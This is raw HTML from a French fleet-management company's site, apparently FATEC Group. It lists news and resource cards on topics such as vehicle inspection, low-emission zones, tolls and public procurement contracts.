									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<span class="elementor-cta__button elementor-button elementor-size-">
						Lire >					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="217" class="elementor elementor-217 e-loop-item e-loop-item-2687 post-2687 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-e2e6610 e-con-full e-flex e-con e-parent" data-id="e2e6610" data-element_type="container">
				<div class="elementor-element elementor-element-a171c3b elementor-cta--valign-top elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="a171c3b" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://www.fatec-group.com/actualites/fatec-fait-appel-a-tchek-pour-simplifier-letat-des-lieux-des-vehicules-de-flottes/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.fatec-group.com/wp-content/uploads/2025/01/tchek-1024x678.png);" role="img" aria-label="Visuel de l&#039;application tchek pour l&#039;état des lieux d&#039;un véhicule"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						FATEC fait appel à Tchek pour simplifier l’état des lieux des véhicules de flottes					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						<p>FATEC s’appuie sur Tchek, spécialiste de l’inspection de véhicules basée sur l’intelligence artificielle, pour proposer une nouvelle prestation ...					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<span class="elementor-cta__button elementor-button elementor-size-">
						Lire >					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="217" class="elementor elementor-217 e-loop-item e-loop-item-2684 post-2684 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-e2e6610 e-con-full e-flex e-con e-parent" data-id="e2e6610" data-element_type="container">
				<div class="elementor-element elementor-element-a171c3b elementor-cta--valign-top elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="a171c3b" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://www.fatec-group.com/actualites/fatec-developpe-un-plan-de-mobilite-sur-mesure-pour-enviroearth/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.fatec-group.com/wp-content/uploads/2025/01/WhatsApp-Image-2024-11-06-at-10.54.30-1024x768.jpeg);" role="img" aria-label="WhatsApp Image 2024-11-06 at 10.54.30"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						FATEC développe un plan de mobilité sur-mesure pour Enviroearth					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						<p>Enviroearth, bureau d’études environnemental situé à Saint Cannat, près d’Aix-en-Provence, souhaitait réduire l’empreinte carbone des trajets domicile-travail de ...					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<span class="elementor-cta__button elementor-button elementor-size-">
						Lire >					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="217" class="elementor elementor-217 e-loop-item e-loop-item-2122 post-2122 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-e2e6610 e-con-full e-flex e-con e-parent" data-id="e2e6610" data-element_type="container">
				<div class="elementor-element elementor-element-a171c3b elementor-cta--valign-top elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="a171c3b" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://www.fatec-group.com/actualites/partenariat-fatec-credit-agricole-personal-finance-and-mobility/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.fatec-group.com/wp-content/uploads/2024/10/mondial-auto-fatec-credit-agricole-finance-and-mobility-1024x768.jpg);" role="img" aria-label="Photo pendant le mondial de l&#039;auto des dirigeants qui se serrent la main pour fêter l&#039;alliance Fatec avec le Crédit Agricole Personal Finance &amp; Mobility."></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Partenariat FATEC et Crédit Agricole Personal Finance &amp; Mobility					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						<p>FATEC et Crédit Agricole Personal Finance &amp; Mobility s’allient pour proposer un service de fleet management aux clients ...					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<span class="elementor-cta__button elementor-button elementor-size-">
						Lire >					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="217" class="elementor elementor-217 e-loop-item e-loop-item-2101 post-2101 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-e2e6610 e-con-full e-flex e-con e-parent" data-id="e2e6610" data-element_type="container">
				<div class="elementor-element elementor-element-a171c3b elementor-cta--valign-top elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="a171c3b" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://www.fatec-group.com/actualites/peage-en-flux-libre/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.fatec-group.com/wp-content/uploads/2024/10/gestion-peage-flux-libre-fatec-1024x683.jpg);" role="img" aria-label="L&#039;image d&#039;une autoroute pour illustrer notre article sur le péage en flux libre."></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Péage en flux libre : comment ça marche ?					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						<p>Une autoroute à péage en flux libre est une autoroute payante, mais sans barrière de péage. Des caméras ...					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<span class="elementor-cta__button elementor-button elementor-size-">
						Lire >					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="217" class="elementor elementor-217 e-loop-item e-loop-item-2026 post-2026 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-e2e6610 e-con-full e-flex e-con e-parent" data-id="e2e6610" data-element_type="container">
				<div class="elementor-element elementor-element-a171c3b elementor-cta--valign-top elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="a171c3b" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://www.fatec-group.com/actualites/loi-montagne-2024-reglementation-periode-hivernale/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.fatec-group.com/wp-content/uploads/2024/10/imiage-illustration-article-loi-montagne-2024-1024x574.jpg);" role="img" aria-label="Image d&#039;illustration composée d&#039;un focus sur des pneus neiges pour la loi montagne 2024."></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Loi Montagne : Règlementation pour la période hivernale 2024/2025					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						<p>Pour la quatrième année consécutive, l&rsquo;obligation de détenir des équipements adaptés à la conduite en période hivernale est ...					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<span class="elementor-cta__button elementor-button elementor-size-">
						Lire >					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="217" class="elementor elementor-217 e-loop-item e-loop-item-1115 post-1115 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-e2e6610 e-con-full e-flex e-con e-parent" data-id="e2e6610" data-element_type="container">
				<div class="elementor-element elementor-element-a171c3b elementor-cta--valign-top elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="a171c3b" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://www.fatec-group.com/actualites/ou-en-est-le-projet-de-loi-d-orientation-des-mobilites/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.fatec-group.com/wp-content/uploads/2024/10/Banner-Fiche-expert-mobilite-2-1024x234.jpg);" role="img" aria-label="Banner-Fiche-expert-mobilité"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Où en est le projet de loi d’Orientation des Mobilités ?					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						<p>Depuis novembre 2018, l’Assemblée nationale étudie un projet de «loi d’orientation des mobilités&nbsp;» (loi LOM) visant à promouvoir ...					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<span class="elementor-cta__button elementor-button elementor-size-">
						Lire >					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="217" class="elementor elementor-217 e-loop-item e-loop-item-828 post-828 post type-post status-publish format-standard has-post-thumbnail hentry category-ressources" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-e2e6610 e-con-full e-flex e-con e-parent" data-id="e2e6610" data-element_type="container">
				<div class="elementor-element elementor-element-a171c3b elementor-cta--valign-top elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="a171c3b" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://www.fatec-group.com/ressources/livre-blanc-zones-a-faibles-emissions-zfe/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.fatec-group.com/wp-content/uploads/2024/10/Vignette-CRITAIR-1024x683.jpg);" role="img" aria-label="Vignette-CRITAIR"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Livre Blanc Zones à Faibles Emissions (ZFE) 2024					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						<p>Pour rappel, les Zones à Faibles Emissions (ZFE) sont aujourd’hui déployées dans les principales villes françaises. Il n’est ...					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<span class="elementor-cta__button elementor-button elementor-size-">
						Lire >					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="217" class="elementor elementor-217 e-loop-item e-loop-item-848 post-848 post type-post status-publish format-standard has-post-thumbnail hentry category-ressources" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-e2e6610 e-con-full e-flex e-con e-parent" data-id="e2e6610" data-element_type="container">
				<div class="elementor-element elementor-element-a171c3b elementor-cta--valign-top elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="a171c3b" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://www.fatec-group.com/ressources/livre-blanc-zones-a-faibles-emissions-zfe-2023/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.fatec-group.com/wp-content/uploads/2024/10/Vignette-CRITAIR-1-1024x683.jpg);" role="img" aria-label="Vignette-CRITAIR"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Livre Blanc Zones à Faibles Emissions (ZFE) 2023					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						<p>Les Zones à Faibles Emissions (ZFE) sont aujourd’hui déployées dans les principales villes françaises.Bien que la réglementation soit ...					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<span class="elementor-cta__button elementor-button elementor-size-">
						Lire >					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="217" class="elementor elementor-217 e-loop-item e-loop-item-876 post-876 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-e2e6610 e-con-full e-flex e-con e-parent" data-id="e2e6610" data-element_type="container">
				<div class="elementor-element elementor-element-a171c3b elementor-cta--valign-top elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="a171c3b" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://www.fatec-group.com/actualites/lugap-renouvelle-le-marche-gestion-de-flottes-avec-loffre-de-fatec-group/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.fatec-group.com/wp-content/uploads/2024/10/Calandres-VL-image-article-Fiscalite-3-1024x578.jpg);" role="img" aria-label="Calandres-VL-image-article-Fiscalite-3"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						L’UGAP renouvelle le marché «Gestion de flottes» avec l’offre de FATEC Group.					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						<p>Après un premier contrat signé en 2018, l’UGAP, la centrale d’achat du secteur public, renouvelle le marché « ...					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<span class="elementor-cta__button elementor-button elementor-size-">
						Lire >					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="217" class="elementor elementor-217 e-loop-item e-loop-item-847 post-847 post type-post status-publish format-standard hentry category-actualites" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-e2e6610 e-con-full e-flex e-con e-parent" data-id="e2e6610" data-element_type="container">
				<div class="elementor-element elementor-element-a171c3b elementor-cta--valign-top elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="a171c3b" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://www.fatec-group.com/actualites/journal-des-flottes-juin-2023/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.fatec-group.com/wp-content/uploads/2024/10/fond-ressources.svg);" role="img" aria-label="fond ressources"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						JOURNAL DES FLOTTES juin 2023					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						<p>Fatec s’allie à un fleeter espagnol</p> ...					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<span class="elementor-cta__button elementor-button elementor-size-">
						Lire >					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="217" class="elementor elementor-217 e-loop-item e-loop-item-854 post-854 post type-post status-publish format-standard hentry category-actualites" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-e2e6610 e-con-full e-flex e-con e-parent" data-id="e2e6610" data-element_type="container">
				<div class="elementor-element elementor-element-a171c3b elementor-cta--valign-top elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="a171c3b" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://www.fatec-group.com/actualites/am-today/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.fatec-group.com/wp-content/uploads/2024/10/fond-ressources.svg);" role="img" aria-label="fond ressources"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						AM TODAY					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						<p>L’UGAP renouvelle le marché « GESTION DE FLOTTES » avec l’offre de FATEC GROUP</p> ...					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<span class="elementor-cta__button elementor-button elementor-size-">
						Lire >					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="217" class="elementor elementor-217 e-loop-item e-loop-item-862 post-862 post type-post status-publish format-standard hentry category-actualites" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-e2e6610 e-con-full e-flex e-con e-parent" data-id="e2e6610" data-element_type="container">
				<div class="elementor-element elementor-element-a171c3b elementor-cta--valign-top elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="a171c3b" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://www.fatec-group.com/actualites/automobile-entreprise-avril-2023/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.fatec-group.com/wp-content/uploads/2024/10/fond-ressources.svg);" role="img" aria-label="fond ressources"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						L’Automobile &amp; L’Entreprise avril 2023					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						<p>Le TCO des flottes, victime collatérale de l’inflation</p> ...					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<span class="elementor-cta__button elementor-button elementor-size-">
						Lire >					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="217" class="elementor elementor-217 e-loop-item e-loop-item-875 post-875 post type-post status-publish format-standard hentry category-actualites" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-e2e6610 e-con-full e-flex e-con e-parent" data-id="e2e6610" data-element_type="container">
				<div class="elementor-element elementor-element-a171c3b elementor-cta--valign-top elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="a171c3b" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://www.fatec-group.com/actualites/decision-achats/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.fatec-group.com/wp-content/uploads/2024/10/fond-ressources.svg);" role="img" aria-label="fond ressources"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Décision Achats					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						<p>Les utilitaires légers préparent leurs rebond avec les « ZFE »</p> ...					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<span class="elementor-cta__button elementor-button elementor-size-">
						Lire >					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="217" class="elementor elementor-217 e-loop-item e-loop-item-867 post-867 post type-post status-publish format-standard hentry category-actualites" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-e2e6610 e-con-full e-flex e-con e-parent" data-id="e2e6610" data-element_type="container">
				<div class="elementor-element elementor-element-a171c3b elementor-cta--valign-top elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="a171c3b" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://www.fatec-group.com/actualites/le-journal-des-flottes-mars/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.fatec-group.com/wp-content/uploads/2024/10/fond-ressources.svg);" role="img" aria-label="fond ressources"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Le journal des Flottes mars 2023					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						<p>11 Clés pour réduire le coût de sa flotte</p> ...					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<span class="elementor-cta__button elementor-button elementor-size-">
						Lire >					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="217" class="elementor elementor-217 e-loop-item e-loop-item-834 post-834 post type-post status-publish format-standard hentry category-actualites" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-e2e6610 e-con-full e-flex e-con e-parent" data-id="e2e6610" data-element_type="container">
				<div class="elementor-element elementor-element-a171c3b elementor-cta--valign-top elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="a171c3b" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://www.fatec-group.com/actualites/industries-mag/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.fatec-group.com/wp-content/uploads/2024/10/fond-ressources.svg);" role="img" aria-label="fond ressources"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						INDUSTRIES MAG					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						<p>FATEC Group annonce 50 recrutements cette année</p> ...					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<span class="elementor-cta__button elementor-button elementor-size-">
						Lire >					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
				</div>
				</div>
				</div>
					<span class="e-load-more-spinner">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-spinner" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg>			</span>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="4" data-next-page="https://www.fatec-group.com/category/gestionnaire-de-parc/page/2/"></div>
				<div class="e-loop__load-more elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Charger plus</span>
					</span>
					</a>
		</div>
				<div class="e-load-more-message"></div>
						</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="616" class="elementor elementor-616 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-39a2b20 e-con-full e-flex e-con e-parent" data-id="39a2b20" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-dc6469c e-grid e-con-full e-con e-child" data-id="dc6469c" data-element_type="container">
		<div class="elementor-element elementor-element-281b2b9 e-con-full e-flex e-con e-child" data-id="281b2b9" data-element_type="container">
				<div class="elementor-element elementor-element-909292c elementor-widget elementor-widget-image" data-id="909292c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="153" height="38" src="https://www.fatec-group.com/wp-content/uploads/2024/10/logo-footer-fatec-group.svg" class="attachment-large size-large wp-image-554" alt="Le logo principal situé dans le footer du site internet de l&#039;entreprise FATEC, spécialiste gestion de flottes en France." />															</div>
				</div>
				<div class="elementor-element elementor-element-6054d98 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6054d98" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+33 4 82 29 00 27<br>du lundi au vendredi de 9h00 à 12h30</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0500fd0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0500fd0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">8 rue Jean-Jacques Vernazza<br>CS50669, 13322 Marseille Cedex 16</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b7f858d elementor-widget elementor-widget-heading" data-id="b7f858d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Suivez-nous !</span>				</div>
				</div>
				<div class="elementor-element elementor-element-ee0a902 elementor-shape-square elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ee0a902" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-da34529" href="https://www.linkedin.com/company/fatec-group/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
